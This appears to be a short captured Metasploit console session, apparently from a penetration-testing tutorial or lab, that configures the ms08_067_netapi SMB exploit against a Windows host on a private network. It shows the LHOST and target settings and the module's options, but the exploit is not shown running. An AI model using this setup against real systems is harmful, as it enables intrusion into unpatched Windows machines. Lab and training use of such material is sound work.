 msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.68
LHOST => 192.168.1.68
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.69 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) >